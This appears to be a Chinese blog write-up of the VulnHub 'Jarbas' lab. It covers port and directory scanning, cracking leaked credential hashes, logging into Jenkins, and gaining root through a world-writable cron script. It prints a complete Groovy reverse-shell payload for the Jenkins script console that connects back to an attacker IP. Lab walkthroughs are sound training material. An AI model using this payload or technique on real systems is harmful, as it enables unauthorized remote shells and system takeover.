[vulnhub] jarbas
最后更新时间:
文章总字数:
预计阅读时间:
页面浏览: 加载中...

信息收集
nmap扫描
nmap -sn主机发现1
2
3
4
5
6
7
8
9
10┌──(kali㉿kali)-[~]
└─$ nmap -sn 192.168.56.0/24
map 7.93 ( https://nmap.org ) at 2023-04-15 04:27 EDT
Nmap scan report for 192.168.56.2
Host is up (0.00062s latency).
Nmap scan report for 192.168.56.132
Host is up (0.0013s latency).
Nmap scan report for 192.168.56.134
Host is up (0.0031s latency).
Nmap done: 256 IP addresses (3 hosts up) scanned in 2.57 seconds目标发现:
192.168.56.134nmap -p- --min-rate=10000端口扫描1
2
3
4
5
6
7
8
9
10
11
12
13┌──(kali㉿kali)-[~]
└─$ sudo nmap -p- --min-rate=10000 192.168.56.134
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-15 04:30 EDT
Nmap scan report for 192.168.56.134
Host is up (0.00087s latency).
Not shown: 65531 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
3306/tcp open mysql
8080/tcp open http-proxy
Nmap done: 1 IP address (1 host up) scanned in 3.42 seconds22,80,3306,8080端口开放。
TCP扫描,服务检测,操作系统识别
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22┌──(kali㉿kali)-[~]
└─$ sudo nmap -sT -sV -O -p22,80,3306,8080 192.168.56.134
[sudo] password for kali:
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-15 04:31 EDT
Nmap scan report for 192.168.56.134
Host is up (0.00062s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
3306/tcp open mysql MariaDB (unauthorized)
8080/tcp open http Jetty 9.4.z-SNAPSHOT
MAC Address: 00:0C:29:D4:0A:9B (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
Network Distance: 1 hop
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 8.48 seconds看起来80和8080好下手,且8080开放的服务版本也识别出来了:Jetty 9.4.z-SNAPSHOT。
漏洞扫描
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22┌──(kali㉿kali)-[~]
└─$ sudo nmap --script=vuln -p22,80,3306,8080 192.168.56.134
Starting Nmap 7.93 ( https://nmap.org ) at 2023-04-15 04:36 EDT
Nmap scan report for 192.168.56.134
Host is up (0.00062s latency).
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
| http-enum:
|_ /icons/: Potentially interesting folder w/ directory listing
|_http-trace: TRACE is enabled
|_http-csrf: Couldn't find any CSRF vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
3306/tcp open mysql
8080/tcp open http-proxy
| http-enum:
|_ /robots.txt: Robots file
MAC Address: 00:0C:29:D4:0A:9B (VMware)
Nmap done: 1 IP address (1 host up) scanned in 35.09 seconds可以看看8080的robots.txt文件,其他没啥有用信息。
80与8080端口
先浏览器访问
192.168.56.134以及192.168.56.134:8080。80端口运行着一个奇奇怪怪的网页,有个登录框,随便尝试登录发现跳转不正常,会失败。点击网页其他的连接地址也会错误跳转。单从网页上没啥有用信息。

看看8080吧家人们。发现是个Jenkins的后台登录页面,网页底部还写了jenkins版本是2.1.13,直接
searchsploir没找到有用exp。先放着。同时,8080运行的Jetty版本也有了,一起搜一搜,还是没啥能用的漏洞。回旋!没啥有用信息,先试试网页目录发现。
直接上
feroxbuster1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28#### content discovery
```bash
┌──(kali㉿kali)-[~]
└─$ sudo feroxbuster -u http://192.168.56.134 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -s 200,301,302,401
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://192.168.56.134
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
👌 Status Codes │ [200, 301, 302, 401]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 404l 1784w 32906c http://192.168.56.134/
[####################] - 33s 220546/220546 0s found:1 errors:0
[####################] - 32s 220546/220546 6798/s http://192.168.56.134/
```什么也没找到,奇了怪了,事出反常必有妖。在网页点击几个链接,发现使用php写的,尝试指定文件后缀重新发现。
-x php,html1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27┌──(kali㉿kali)-[~]
└─$ sudo feroxbuster -u http://192.168.56.134 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,html -s 200,301,302,401
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.9.1
───────────────────────────┬──────────────────────
🎯 Target Url │ http://192.168.56.134
🚀 Threads │ 50
📖 Wordlist │ /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
👌 Status Codes │ [200, 301, 302, 401]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.9.1
💉 Config File │ /etc/feroxbuster/ferox-config.toml
💲 Extensions │ [php, html]
🏁 HTTP methods │ [GET]
🔃 Recursion Depth │ 4
🎉 New Version Available │ https://github.com/epi052/feroxbuster/releases/latest
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 404l 1784w 32906c http://192.168.56.134/
200 GET 404l 1784w 32906c http://192.168.56.134/index.html
200 GET 13l 28w 359c http://192.168.56.134/access.html
[####################] - 1m 661638/661638 0s found:3 errors:0
[####################] - 1m 661638/661638 6456/s http://192.168.56.134/访问access.html,发现了加密的登录凭证。
1
2
3
4
5
6
7
8
9
10
11
12
13# http://192.168.56.134/access.html
Creds encrypted in a safe way!
tiago:5978a63b4654c73c60fa24f836386d87
trindade:f463f63616cb3f1e81ce46b39f882fd5-----marianna
eder:9b38e2b1e8b12f426b0d208a7ab6cb98-----vipsu
# hash-indentify 发现最可能是md5加密
# 使用crackstation解密,发现是LM类型加密
tiago:italia99
trindade:marianna
eder:vipsu另说一句,目录发现8080端口能发现一些文件夹,但是无效信息,没用。
根据以上获得的登录凭证,尝试ssh登录,全都失败,再尝试登录jenkins后台,发现
eder:vipsu可以成功进入后台。
漏洞利用
jenkins一眼存在错误配置导致的RCE漏洞。进入
/script页面,从PayloadAllTheThing上搜一搜groovy script的reverse shell payload。填入框中点击run。1
2
3
4
5// Groovy script payload
String host="192.168.56.132";
int port=4444;
String cmd="/bin/bash";
Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStream(),pe=p.getErrorStream(), si=s.getInputStream();OutputStream po=p.getOutputStream(),so=s.getOutputStream();while(!s.isClosed()){while(pi.available()>0)so.write(pi.read());while(pe.available()>0)so.write(pe.read());while(si.available()>0)po.write(si.read());so.flush();po.flush();Thread.sleep(50);try {p.exitValue();break;}catch (Exception e){}};p.destroy();s.close();
成功拿到jenkins的shell。
提权
遇事不决
sudo -l,要密码,歇逼。看看SUID,
find / -type f -perm -04000 -ls 2>/dev/null,没啥有用的。三板斧之cronjob,看看crontab。

发现
/etc/script下有个CleaningScript.sh命令脚本,*/5说明其每5分钟运行一次。ls -la发现其权限竟然是777且所有者是root。完美,我们向里面写入我们的reverse shel。
在本机使用nc监听,到整数5分钟时。接收到了root shell。


看看flag